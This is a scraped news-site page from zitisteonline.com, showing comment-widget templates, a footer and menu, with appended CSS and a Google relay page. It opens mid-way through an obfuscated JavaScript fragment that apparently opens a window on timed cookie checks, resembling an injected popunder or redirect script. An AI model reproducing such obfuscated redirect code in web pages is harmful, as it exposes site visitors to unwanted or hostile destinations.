Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 	</div>

	
	
	<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="Dodela priznanja povodom završetka teniske lige" aria-label="Prethodni članak: Dodela priznanja povodom završetka teniske lige" href="/test-vesti/13-sport/3819-dodela-priznanja-povodom-zavrsetka-teniske-lige-2" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prethodna</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="Srpski Itebej: Uskršnji kup u ribolovu na šarana" aria-label="Sledeći članak: Srpski Itebej: Uskršnji kup u ribolovu na šarana" href="/test-vesti/13-sport/3800-srpski-itebej-uskrsnji-kup-u-ribolovu-na-sarana-2" rel="next">
			<span aria-hidden="true">Sledeća</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
				
	
	<script type="text/x-template" id="ccomment-pagination">
	<nav class="pagination text-center" v-if="pagination.last_page > 0">
		<ul >
			<li v-if="showPrevious()" :class="{ 'disabled' : pagination.current_page <= 1 }">
				<span v-if="pagination.current_page <= 1">
					<span aria-hidden="true">Prethodna</span>
				</span>
				<a href="#" v-if="pagination.current_page > 1 " :aria-label="config.ariaPrevioius"
				   @click.prevent="changePage(pagination.current_page - 1)">
					<span aria-hidden="true">Prethodna</span>
				</a>
			</li>
			<li v-for="num in array" :class="{ 'active': num === pagination.current_page }">
				<a href="#" @click.prevent="changePage(num)">{{ num }}</a>
			</li>
			<li v-if="showNext()"
			    :class="{ 'disabled' : pagination.current_page === pagination.last_page || pagination.last_page === 0 }">
				<span v-if="pagination.current_page === pagination.last_page || pagination.last_page === 0">
					<span aria-hidden="true">Sledeća</span>
				</span>
				<a href="#" v-if="pagination.current_page < pagination.last_page" :aria-label="config.ariaNext"
				   @click.prevent="changePage(pagination.current_page + 1)">
					<span aria-hidden="true">Sledeća</span>
				</a>
			</li>
		</ul>
	</nav>
</script>
	<script type="text/x-template" id="ccomment-avatar">
		<div class="ccomment-avatar">
			<a v-if="profileLink" v-bind:href="profileLink">
				<img v-bind:src="avatar"/>
			</a>
			<img v-else v-bind:src="avatar"/>
		</div>
	</script>

	<script type="text/x-template" id="ccomment-user-name">
		<a v-if="profileLink" :href="profileLink">
			<span class="ccomment-author">{{name}}</span>
		</a>
		<span v-else class="ccomment-author">{{name}}</span>
	</script>

	<script type="text/x-template" id="ccomment-created">
		<a :href="'#!/ccomment-comment=' + id" class="muted ccomment-created">
			{{date}}
		</a>
	</script>

	<div id="ccomment-token" style="display:none;">
		<input type="hidden" name="5ae90b14549cf47bb153ece7786cdce4" value="1" />	</div>

	
<script type="text/x-template" id="ccomment-customfields">
	<div class="ccomment-customfields" v-if="customfields">
		<strong>Custom fields</strong>
		<dl class="dl-horizontal">
			<template v-for="customfield in customfields">
				<dt>{{customfield.title}}</dt>
				<dd>{{customfield.value}}</dd>
			</template>
		</dl>
	</div>
</script>

<script type="text/x-template" id="ccomment-template">
	<li v-bind:class="model.class+' ccomment-level-'+model.level">
		<div class="ccomment-comment-content" v-bind:id="'ccomment-comment-'+model.id">
			<div class="ccomment-data">
									<ccomment-avatar
							v-bind:avatar="model.avatar"
							v-bind:profileLink="model.profileLink"/>
								<div class="ccomment-content">
					<div class="ccomment-meta">
						<ccomment-user-name v-bind:name="model.name" v-bind:profileLink="model.profileLink"></ccomment-user-name>
						<ccomment-created v-bind:date="model.date" v-bind:id="model.id"></ccomment-created>
					</div>

					<div v-html="model.comment">
					</div>


					<div v-if="model.galleria" class="js-ccomment-galleria galleria ccomment-galleria"></div>

					<ccomment-customfields v-bind:customfields="model.customfields"></ccomment-customfields>
					<div class="ccomment-actions">
													<span class="muted">
					{{model.votes}}
					<i class="ccomment-thumbs-up ccomment-voting" v-on:click="vote(+1, model.id)"></i>
					<i class="ccomment-thumbs-down ccomment-voting" v-on:click="vote(-1, model.id)"></i>
				</span>
						
													<button class="btn btn-small ccomment-quote btn-link" v-on:click="quote(model.id)">
								Quote							</button>
						
						
						<div class="pull-right ccomment-moderation">
							<button v-if="model.commentModerator" class="btn btn-mini btn-ccomment-edit" v-on:click="edit(model.id)">
								Edit							</button>

													</div>
					</div>
				</div>
			</div>


			<keep-alive>
				<ccomment-form v-if="reply" :ref="'form-'+model.id" v-bind:focus="true">
					<input slot="parent-id" name="jform[parentid]" type="hidden" v-bind:value="model.id"/>
				</ccomment-form>
			</keep-alive>
		</div>

		<ul v-if="hasChildren">
			<ccomment-comment class="item" v-for="model in getChild()" v-bind:key="model.id" v-bind:model="model">
			</ccomment-comment>
		</ul>
	</li>

</script>
	
	

		<script type="text/x-template" id="ccomment-form">
			<form class="ccomment-form" v-on:submit.prevent="onSubmit">
				<div class="ccomment-error-form row-fluid  margin-bottom" v-if="error">
					<div class="alert alert-error">
						{{errorMessage}}
					</div>
				</div>
				<div class="ccomment-info-form row-fluid  margin-bottom" v-if="info">
					<div class="alert alert-info">
						{{infoMessage}}
					</div>
				</div>
				<div class="row-fluid margin-bottom">
											<div class="span1 hidden-phone">
							<ccomment-avatar v-bind:avatar="getAvatar"></ccomment-avatar>
						</div>
					
					<div class="span11">
						<textarea v-on:focus="toggle"
								  name="jform[comment]"
								  class='js-ccomment-textarea ccomment-textarea span12 required'
								  placeholder="Leave a comment"
						></textarea>

						<div v-show="uploadImage">
							
<div class="fileupload">
    <!-- The fileupload-buttonbar contains buttons to add/delete files and start/cancel the upload -->
    <div class="row fileupload-buttonbar">
        <input type="file" name="files[]" class="js-ccomment-file-upload-real ccomment-file-upload-real" multiple/>
        <div class="panel panel-default compojoom-notes">
            <div class="panel-body">
                <!-- The global file processing state -->
                <span class="fileupload-process"><span class="fa fa-spinner fa-pulse"></span></span>
                Attach images by dragging & dropping or <span type="button" class="js-file-upload-fake ccomment-file-upload-fake btn-link"> by selecting them.</span>                <br/>
                <small class="muted">The maximum file size for uploads is <strong>MB</strong>.                    Only <strong></strong> files are allowed.</small>

                <!-- The global progress state -->
                <div class="fileupload-progress fade hide d-none">
                    <!-- The global progress bar -->
                    <div class="progress progress-striped active" role="progressbar" aria-valuemin="0"
                         aria-valuemax="100">
                        <div class="progress-bar progress-bar-success" style="width:0%;"></div>
                    </div>
                    <!-- The extended global progress state -->
                    <div class="progress-extended">&nbsp;</div>
                </div>
                <div class="ccomment-file-list">
                    <div class="alert alert-warning hide d-none compojoom-max-number-files">
                        The maximum number of 3 allowed files to upload has been reached. If you want to upload more files you have to delete one of the existing uploaded files first.                    </div>
                    <table role="presentation" class="table table-striped">
                        <thead></thead>
                        <tbody class="files"></tbody>
                    </table>
                    <div class="alert alert-warning hide d-none compojoom-max-number-files">
                        The maximum number of 3 allowed files to upload has been reached. If you want to upload more files you have to delete one of the existing uploaded files first.                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
						</div>

						<div v-show="active">
							<div class="span4 muted small">
								Posting as																	<button type="button"
											v-on:click="display = !display"
											class="btn-link btn-small ccomment-posting-as">{{getDefaultName}}
									</button>
															</div>
															<label class="checkbox pull-right small ccomment-notify">
									<input type="checkbox" value="1" name="jform[notify]ƒ"
										   v-on:click="notify = !notify"/>
									<span class="muted">
										Notify me of followup comments via e-mail									</span>
								</label>
							

						</div>
					</div>
											<div v-show="display"
							 class="row-fluid ccomment-user-info offset1					span11">
							<div class="span6">
								<input name="jform[name]"
									   class="ccomment-name span12 no-margin "
									   type='text'
									   v-bind:value="getName"
									   v-on:input="updateDefaultName"
																			   placeholder="Enter your name"
									   tabindex="2"
																	/>
								<span class="help-block pull-right small muted">
								Displayed next to your comments.							</span>
							</div>

															<div class="span6">
									<input name='jform[email]'
										   class="ccomment-email span12 no-margin "
										   type='text'
										   v-bind:value='getEmail'
										   v-on:input="updateUserEmail"
										   placeholder="Enter your email"
																				   tabindex="3"
																			/>
									<p class="help-block small pull-right muted">
										Not displayed publicly.																					<span class='gravatar'>
											<a href='http://gravatar.com' target='_blank'>Gravatar</a> enabled										</span>
																			</p>
								</div>
													</div>
					

					
					

					<div class="row-fluid ccomment-actions" v-show="active">
													<div class="pull-left muted small ccomment-undergo-moderation offset1">
								Comments will undergo moderation before they get published.							</div>
												<div class="pull-right">
							<button v-on:click="reset()"
									type="button"
									class="btn ccomment-cancel">
								Cancel</button>
							<button type="submit" class='btn btn-primary ccomment-send'
									tabindex="7"
									name='bsend'>
								<span v-if="isSending">
									Saving...								</span>
								<span v-else>
									Send								</span>
							</button>
						</div>
					</div>
				</div>

				<input type="hidden" name="jform[contentid]" v-bind:value="itemConfig.contentid"/>
				<input type="hidden" name="jform[component]" v-bind:value="itemConfig.component"/>
				<input type="hidden" name="jform[page]" v-bind:value="page"/>
				<slot name="parent-id"></slot>
			</form>
		</script>

	




<!-- The template to display files available for upload -->
<script id="template-upload" type="text/x-tmpl">
{% for (var i=0, file; file=o.files[i]; i++) { %}
    <tr class="template-upload fade">
        <td>
            <span class="preview"></span>
        </td>
        <td>
         <span class="name"><i>{%=file.name%}</i></span>
            <div class="compojoom-single-file-progress">
	            <div class="progress progress-striped active" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0">
	                <div class="progress-bar progress-bar-success" style="width:0%;"></div>
	            </div>
	           <small><strong class="size">Processing...</strong></small>
			</div>
        </td>
        <td>
            {% if (!i && !o.options.autoUpload) { %}
                <button class="btn btn-default btn-xs start" disabled>
                    <i class="fa fa-upload"></i>
                    <span>Start</span>
                </button>
            {% } %}
            {% if (!i) { %}
                <button class="btn btn-default btn-xs btn-xs cancel pull-left">
                    <i class="fa fa-stop"></i>
                    <span>Cancel</span>
                </button>
            {% } %}
        </td>
    </tr>
{% } %}
</script>

<!-- The template to display files available for download -->
<script id="template-download" type="text/x-tmpl">
{% for (var i=0, file; file=o.files[i]; i++) { %}
    <tr class="template-download fade">
        <td style="">
        {% if (file.thumbnailUrl) { %}
            <span class="preview">
                {% if (file.url) { %}
					<a href="/{%=file.url%}" title="{%=file.name%}" download="{%=file.name%}" data-gallery>
						<img src='{%=file.thumbnailUrl%}'>
					</a>
				{% } else { %}
					<img src='{%=file.thumbnailUrl%}'>
				{% } %}
            </span>
		{% } %}
        </td>
        <td>
        {% if (!file.error) { %}
	        <div class="file-meta">
			    <div class="row">
			        <div class="col-lg-4">
			           <input type="text" class="form-control"
			                placeholder="Title"
							name="jform[picture_data][{%=file.name%}][title]"
					        value="{%=file.title%}" />
			        </div>
			        <div class="col-lg-8">
			            <input type="text" placeholder="Description" class="form-control"
					                name="jform[picture_data][{%=file.name%}][description]"

					                value="{%=file.description%}" />
			        </div>
			    </div>
	        </div>
		 {% } %}
        {% if (file.error) { %}
            <div><span class="label label-danger">Error</span> {%=file.error%}</div>
        {% } %}
        </td>
        <td style="text-align: center">
            {% if (file.deleteUrl) { %}
                            {% } else { %}
                 <button class="btn btn-default btn-xs btn-xs cancel">
                    <i class="fa fa-stop"></i>
                    <span>Cancel</span>
                </button>
            {% }%}
            {% if (!file.error) { %}
            <input type="hidden" name="jform[picture][]" value="{%=file.name%}" />
            {% } %}
        </td>
    </tr>
{% } %}
</script>
	
<script type="text/x-template" id="ccomment-menu">
	<div class="row-fluid ccomment-menu">
		<h4 class="pull-left">
			Comments			(<span class="ccomment-comment-counter">{{pagination.total_with_children}}</span>)
		</h4>
		<div class="pull-right">
							<button
						v-on:click="newComment"
						class="ccomment-add-new btn btn-mini" title='Add New'>
					Add New				</button>
														</div>
	</div>
</script>

	<!-- the ccomment root element -->
	<div class="ccomment" id="ccomment">

		<ccomment-menu></ccomment-menu>

		
		
		<ul class="ccomment-comments-list">
			<ccomment-comment v-for="item in comments"
							  v-if="item.parentid === -1"
							  class="item"
							  v-bind:key="item.id"
							  v-bind:model="item">
			</ccomment-comment>
		</ul>

					<pagination v-if="pagination.last_page > 1" :pagination="pagination" :callback="loadData" :options="paginationOptions"></pagination>
		
					<ccomment-form></ccomment-form>
		
			<div class="row-fluid small muted ccomment-powered">
		<p class="text-center">
			Comments powered by <a href='https://compojoom.com' rel='nofollow' target='_blank'>CComment</a>		</p>
	</div>
	</div>

	<script type="text/javascript">
		window.compojoom = compojoom = window.compojoom || {};
		compojoom.ccomment = {
			user: {"loggedin":false,"avatar":"https:\/\/zitisteonline.com\/media\/com_comment\/images\/noavatar.png"},
			item: {"contentid":3809,"component":"com_content","count":0},
			config: {"comments_per_page":0,"sort":0,"tree":0,"use_name":0,"tree_depth":5,"form_position":0,"voting":1,"copyright":1,"pagination_position":0,"avatars":0,"gravatar":1,"support_ubb":1,"support_emoticons":0,"support_picture":0,"name_required":0,"email_required":0,"baseUrl":"https:\/\/zitisteonline.com\/","langCode":"sr","file_upload":{"url":"https:\/\/zitisteonline.com\/index.php?option=com_comment&amp;task=multimedia.doIt","formControl":"jform","fieldName":"picture","maxNumberOfFiles":3,"fileTypes":null,"maxSize":null,"component":"com_comment","imageSize":{"x":"2400","y":"1800"}}}		};
	</script>

<script data-inline type="text/javascript" src="/media/com_comment/cache/8e12eb270706cd6b2c8483104bf89b54.min.js"></script>
			<div class="sp-social-share clearfix"><ul><li><iframe src="//www.facebook.com/plugins/like.php?href=https://zitisteonline.com/test-vesti/13-sport/3809-milica-radakovic-dzudistkinja-iz-zitista-nista-ne-moze-da-se-resi-dok-ne-dode-sve-na-svoje&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowTransparency="true"></iframe></li><li><a href="//twitter.com/share" class="twitter-share-button" data-url="https://zitisteonline.com/test-vesti/13-sport/3809-milica-radakovic-dzudistkinja-iz-zitista-nista-ne-moze-da-se-resi-dok-ne-dode-sve-na-svoje" data-text="Milica Radaković džudistkinja iz Žitišta - Ništa ne može da se reši dok ne dođe sve na svoje" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li><li><div class="g-plusone" data-size="medium" data-href=""></div>
	<script type='text/javascript'>
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = '//apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>
</li><li><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script><a href="//pinterest.com/pin/create/button/?url=" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li></ul></div>				
</article>
</div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright"> © 2025. zitisteonline.com Sva prava su zadržana. </span></div></div></div></div></footer>        <div class="offcanvas-menu">
            <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
            <div class="offcanvas-inner">
                                    <div class="sp-module _menu"><div class="sp-module-content"><ul class="nav menu mod-list">
<li class="item-101 default"><a href="/" >Početna</a></li><li class="item-102"><a href="/vesti" >Sve vesti</a></li><li class="item-111"><a href="/prognoza-vremena" >Prognoza vremena</a></li><li class="item-105"><a href="/drugi-pisu" >Drugi pišu</a></li><li class="item-107 deeper parent"><a href="#" >Marketing</a><ul class="nav-child unstyled small"><li class="item-108"><a href="/marketing/kontakt" >Kontakt</a></li></ul></li></ul>
</div></div>
                            </div>
        </div>     
    </div>    
      <link href="https://fonts.googleapis.com/css?family=Pragati+Narrow" rel="stylesheet">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fzitisteonline.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="VqwH9wO2f7iYyxOfBxZPIQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="VqwH9wO2f7iYyxOfBxZPIQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zitisteonline.com/templates/lt_news/css/default.css
body_size: 5582
content:
/**** CUSTOM RESPONSIVE *****/
@media (min-width: 980px) and (max-width: 1199px) {
    .sp-megamenu-parent > li > a {
        letter-spacing: 0!important;
        padding: 0 5px!important;
        font-size: 10px!important;
    }
    .jo-k2-slidecontent {
        width: 100%!important;
    }
    .jo-k2-main-item-desc {
        width: 40%!important;
    }
    .lt-social .lt-social-media li {
        padding-right: 0!important;
    }
    #sp-right .lt-social .lt-social-media li a {
        height: 25px!important;
        line-height: 22px !important;
        width: 25px!important;
    }
}
@media (min-width: 768px) and (max-width: 979px) {
    #lt-k2-blog div.k2ItemsBlock ul li {
        width: 31%!important;
    }
    .sp-megamenu-parent > li > a {
        font-size: 10px!important;
        letter-spacing: 0!important;
        padding: 0 7px!important;
    }
  	#sp-logo img {
      	width: 100%;
    }
    .jo-k2-slidecontent {
        width: 100%!important;
    }
    .jo-k2-main-item-desc {
        width: 40%!important;
    }
    .lt-social .lt-social-media li {
        padding-right: 0!important;
    }
    #sp-right .lt-social .lt-social-media li a {
        height: 25px!important;
        line-height: 22px !important;
        width: 25px!important;
    }
    #sp-bottom2 {
        padding-bottom: 20px;
    }
}
@media (max-width: 767px) {
    #lt-k2-blog div.k2ItemsBlock ul li {
        width: 100%!important;
    }
    #sp-footer2 {
        text-align: left!important;
    }
    .sp-contact-info {
        float: left!important;
    }
    #sp-slide {
        display: none!important;
    }
    #lt-testimonial {
        display: none;
    }
    .sticky-wrapper.is-sticky {
        position: relative!important;
    }
    #sp-menu {
        right: 0;
        top: 35px;
        float:right;
    }
    #offcanvas-toggler {
        line-height: 0!important;
    }
    #offcanvas-toggler > i {
        margin: 0;
    }
    .sub-clients img {
        display: inline!important;
    }
  	
}
@media (max-width: 480px) {
    .sp-simpleportfolio .sp-simpleportfolio-filter > ul > li {
        margin: 5px!important;
    }
}
/***** GENERAL *****/
.sppb-section-title h3 {
    font-size: 14px;
}
.sppb-section-title p {
    font-size: 13px;
    color: #000;
}
.lt-button {
    padding: 8px 30px;
    border: 2px solid #e1e1e1;
    color: #3f3f3f;
    text-transform: uppercase;
}
.lt-button:hover {
    color: #fff;
}
.btn {
    border-radius: 0!important;
    font-size: 16px;
    font-weight: 500;
    padding: 10px 25px;
    text-shadow: none;
    text-transform: uppercase;
    border: none!important;
}
.template-options.opened {
    z-index: 999;
}
.helix3-toggler {
    z-index: 999;
}
/***** TOP BAR *****/
#sp-top2 {
    text-align: right;
}
#sp-top2 img {
  /*width: 100%;*/
    
}
.is-sticky #sp-header {
    opacity: .9;
}
.sp-megamenu-parent >li.active>a,
.sp-megamenu-parent >li:hover>a {
    background: #000!important;
    color: #fff!important;
}
#sp-header-sticky-wrapper {
    height: 70px!important;
}
#offcanvas-toggler > i {
    color: #fff!important;
}

/***** SLIDER *****/
@media screen and (-webkit-min-device-pixel-ratio:0) {
	#sp-slide {
		margin-top: -10px!important;
	}
}
#sp-slide {
    margin-top: -20px;
}
#sp-slide ul.jo-k2-main-wapper li img {
    width: 75%;
}
#sp-slide .jo-k2-slidecontent {
    border: none!important;
}

#sp-slide .jo-k2-slidecontent .jo-k2-navigator li {
    border: none!important;
}
/***** LEFT *****/
h3.sp-module-title,
h3.sppb-addon-title {
    background: url(../images/background_title.png) no-repeat bottom left;
    font-size: 24px!important;
    font-weight: 700;
    padding-bottom: 10px;
    text-transform: uppercase;
    margin-top: 0;
}
.lt-news-categories li a {
    line-height: 24px!important;
    text-transform: uppercase;
}
.lt-best-review li a,
.lt-best-review li span {
    line-height: 24px!important;
}
.lt-best-review .moduleItemTitle {
    text-transform: uppercase;
    font-weight: 700;
    color: #333;
}
.lt-most-popular .moduleItemTitle {
    line-height: 24px!important;
    text-transform: uppercase;
    font-weight: 700;
    color: #333;
}
/***** CENTER *****/
.lt-news-sub .moduleItemTitle {
    text-transform: uppercase;
    font-weight: 700;
    color: #333;
}
.lt-news-sub a.moduleItemImage img {
    width: 40%;
}
#sp-component div.itemContainer {
    width: 100%!important;
}
.itemListCategoriesBlock {
    display: none;
}
/***** RIGHT *****/
.lt-social .lt-social-media li {
    display: inline-block;
    padding-right: 10px;
    border-bottom: none;
}
.lt-social .lt-social-media li a::before {
    content: ""!important;
}
.lt-social .lt-social-media li a {
    width: 33px;
    height: 33px;
    color: #fff;
    line-height: 30px!important;
}
.lt-social .lt-social-media li a:hover {
    color: #fff;
    opacity: .8;
}
.lt-calendar .calendar {
    width: 100%;
}
/***** PORTFOLIO *****/
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a {
    text-transform: uppercase;
    padding: 8px 15px;
    font-weight: 500;
    border-radius: 0!important;
}
.sp-simpleportfolio.layout-gallery-nospace .sp-simpleportfolio-item {
    padding: 10px!important;
}
/***** K2 *****/
span.catItemImage img,
span.itemImage img {
    width: 100%!important;
}
#sp-right .k2ItemsBlock ul li img {
  width: 100%;
}
div.k2ItemsBlock ul {
    padding-left: 0;
}
/* Refine Page Builder */
#sp-page-builder .sppb-section-title.sppb-text-center .sppb-title-subheading {
    margin: 0 auto;
}
.lt-page-service i {
  margin-top: 10px;
}
.sp-simpleportfolio-img {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://zitisteonline.com/templates/lt_news/css/custom.css
body_size: 1378
content:
@charset "utf-8";
/* CSS Document
body {background-color:#eb4947;}
*/
#sp-main-body .container {background-color:#fff;}

.body-innerwrapper {
	background-attachment: fixed;
	background-image: url(http://www.zitisteonline.com/images/bkg/zitiste-pip-mart.jpg);
	background-repeat: no-repeat;
	background-position: center 70px;
}
.invisibleLink {
	display: block;
	left: 0;
	top: 0;
	position: absolute;
	height: 100% !important;
	width: 100%;
	overflow: visible;
	visibility: visible;
}


.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {width: 990px !important; padding: 0 9px;}

@media (max-width: 1100px) {
	.container { width: auto;}
    .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container { width: auto !important;}
}
.row { margin-left:-15px !important; margin-right:-15px !important;}
.sp-megamenu-parent > li > a { padding:0 9px;}

#sp-page-title .container { padding: 0 3px; margin-top:3px;}

.juxitem { border:2px solid #ffffff;}

.banneritem > a > img { margin:30px auto; width: 294px;}
.top3baner {float: right; padding-top: 21px;}
.top1baner {float: right; padding-top: 21px;}
@media only screen and (max-width: 499px) {
	.top3baner {float: none; padding-top: 10px}
}
@media only screen and (max-width: 555px) {
  	article iframe {width: 100% !important;}
}